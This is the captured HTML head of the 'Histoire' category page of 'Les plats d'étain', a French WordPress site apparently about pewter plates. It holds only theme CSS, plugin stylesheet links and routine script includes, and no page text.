

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lesplatsdetain.com/category/documentation/histoire/
body_size: 19062
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.lesplatsdetain.com/xmlrpc.php" />
<title>Histoire &#8211; Les plats d&#039;étain</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Les plats d&#039;étain &raquo; Flux" href="https://www.lesplatsdetain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les plats d&#039;étain &raquo; Flux des commentaires" href="https://www.lesplatsdetain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les plats d&#039;étain &raquo; Flux de la catégorie Histoire" href="https://www.lesplatsdetain.com/category/documentation/histoire/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lesplatsdetain.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.lesplatsdetain.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://www.lesplatsdetain.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-fonts-css' href='https://www.lesplatsdetain.com/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-style-css' href='https://www.lesplatsdetain.com/wp-content/themes/tempera/style.css?ver=1.8.3' type='text/css' media='all' />
<style id='tempera-style-inline-css' type='text/css'>
#header, #main, #topbar-inner { max-width: 1180px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:calc(100% - 320px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:calc(100% - 320px); float:right; } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width: calc(100% - 320px); float:left;} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width: calc(100% - 320px); float:right; } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width: calc(100% - 360px); float:right; margin: 0 180px 0 -1180px; } body { font-family: Ubuntu; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { font-family: "Open Sans Light"; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h2, #front-text2 h2, .column-header-image, .column-header-noimage { font-family: "Open Sans Light"; } #site-title span a { font-family: "Yanone Kaffeesatz Regular"; } #access ul li a, #access ul li a span { font-family: "Droid Sans"; } body { color: #666666; background-color: #171717 } a { color: #1693A5; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #D6341D; } #header { ; } #site-title span a { color:#1693A5; } #site-description { color:#F7F7F7; } .socials a { background-color: #1693A5; } .socials .socials-hover { background-color: #D6341D; } /* Main menu top level */ #access a, #nav-toggle span, li.menu-main-search .searchform input[type="search"] { color: #333333; } li.menu-main-search .searchform input[type="search"] { background-color: #ffffff; border-left-color: #cccccc; } #access, #nav-toggle {background-color: #EAEAEA; } #access > .menu > ul > li > a > span { border-color: #cccccc; -webkit-box-shadow: 1px 0 0 #ffffff; box-shadow: 1px 0 0 #ffffff; } /*.rtl #access > .menu > ul > li > a > span { -webkit-box-shadow: -1px 0 0 #ffffff; box-shadow: -1px 0 0 #ffffff; } */ #access a:hover {background-color: #f7f7f7; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #f7f7f7; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#2D2D2D;} #access ul ul ul li:first-child:before { border-right-color:#2D2D2D;} #access ul ul li { background-color:#2D2D2D; border-top-color:#3b3b3b; border-bottom-color:#222222} #access ul ul li a{color:#BBBBBB} #access ul ul li a:hover{background:#3b3b3b} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#3b3b3b; } #topbar { background-color: #000000;border-bottom-color:#282828; box-shadow:3px 0 3px #000000; } .topmenu ul li a, .topmenu .searchsubmit { color: #CCCCCC; } .topmenu ul li a:hover, .topmenu .searchform input[type="search"] { color: #EEEEEE; border-bottom-color: rgba( 22,147,165, 0.5); } #main { background-color: #FFFFFF; } #author-info, #entry-author-info, #content .page-title { border-color: #1693A5; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #333333; ; } .sidey .widget-title { color: #EEEEEE; background-color: #444444;border-color:#1c1c1c;} .sidey .widget-container a {} .sidey .widget-container a:hover {} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .sticky .entry-header {border-color:#1693A5 } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content span.entry-format { color: #333333; background-color: #EAEAEA; } #footer { color: #AAAAAA; ; } #footer2 { color: #AAAAAA; background-color: #F7F7F7; } #footer a { ; } #footer a:hover { ; } #footer2 a, .footermenu ul li:after { ; } #footer2 a:hover { ; } #footer .widget-container { color: #333333; ; } #footer .widget-title { color: #EEEEEE; background-color: #444444;border-color:#1c1c1c } a.continue-reading-link, #cryout_ajax_more_trigger { color:#333333; background:#EAEAEA; border-bottom-color:#1693A5; } a.continue-reading-link:hover { border-bottom-color:#D6341D; } a.continue-reading-link i.crycon-right-dir {color:#1693A5} a.continue-reading-link:hover i.crycon-right-dir {color:#D6341D} .page-link a, .page-link > span > em {border-color:#CCCCCC} .columnmore a {background:#1693A5;color:#F7F7F7} .columnmore a:hover {background:#D6341D;} .button, #respond .form-submit input#submit, input[type="submit"], input[type="reset"] { background-color: #1693A5; } .button:hover, #respond .form-submit input#submit:hover { background-color: #D6341D; } .entry-content tr th, .entry-content thead th { color: #444444; } .entry-content table, .entry-content fieldset, .entry-content tr td, .entry-content tr th, .entry-content thead th { border-color: #CCCCCC; } .entry-content tr.even td { background-color: #F7F7F7 !important; } hr { border-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #666666; } input[type="submit"], input[type="reset"] { color: #FFFFFF; background-color: #1693A5; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content pre { border-color: #CCCCCC; border-bottom-color:#1693A5;} .entry-content code { background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #666666; } .comment-meta a { color: #666666; } #respond .form-allowed-tags { color: #999999; } .entry-meta .crycon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a, .entry-meta {color:#999999;} .entry-meta span a:hover, .comments-link a:hover {color:#666666;} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#999999;} .caption-accented .wp-caption { background-color:rgba(22,147,165,0.8); color:#FFFFFF} .tempera-image-one .entry-content img[class*='align'], .tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'], .tempera-image-two .entry-summary img[class*='align'], .tempera-image-one .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-one .entry-summary [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-content [class*='wp-block'][class*='align'] img, .tempera-image-two .entry-summary [class*='wp-block'][class*='align'] img { border-color:#1693A5;} html { font-size:15px; line-height:1.7; } .entry-content, .entry-summary, #frontpage blockquote { text-align:inherit; } .entry-content, .entry-summary, .widget-area { ; } #bg_image {display:block;margin:0 auto;} #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} h1 { font-size: 2.526em; } h2 { font-size: 2.202em; } h3 { font-size: 1.878em; } h4 { font-size: 1.554em; } h5 { font-size: 1.23em; } h6 { font-size: 0.906em; } #site-title { font-size:38px ;} #access ul li a, li.menu-main-search .searchform input[type="search"] { font-size:14px ;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .entry-summary p, .commentlist p { margin-bottom: 1.0em; } header.entry-header > .entry-meta { display: none; } #toTop {background:#FFFFFF;margin-left:1330px;} #toTop:hover .crycon-back2top:before {color:#D6341D;} @media (max-width: 1225px) { #footer2 #toTop { position: relative; margin-left: auto !important; margin-right: auto !important; bottom: 0; display: block; width: 45px; border-radius: 4px 4px 0 0; opacity: 1; } } #main {margin-top:15px; } #forbottom {margin-left: 40px; margin-right: 40px;} #header-widget-area { width: 33%; } #branding { height:200px; } 
/* Tempera Custom CSS */
/*# sourceURL=tempera-style-inline-css */
</style>
<link rel='stylesheet' id='tempera-mobile-css' href='https://www.lesplatsdetain.com/wp-content/themes/tempera/styles/style-mobile.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.lesplatsdetain.com\/wp-admin\/admin-ajax.php","nonce":"1635c96a39","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.lesplatsdetain.com/index.php?photocrati_ajax=1","rest_url":"https://www.lesplatsdetain.com/wp-json/","wp_home_url":"https://www.lesplatsdetain.com","wp_site_url":"https://www.lesplatsdetain.com","wp_root_url":"https://www.lesplatsdetain.com","wp_plugins_url":"https://www.lesplatsdetain.com/wp-content/plugins","wp_content_url":"https://www.lesplatsdetain.com/wp-content","wp_includes_url":"https://www.lesplatsdetain.com/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"4fda95e3e1"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.lesplatsdetain.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
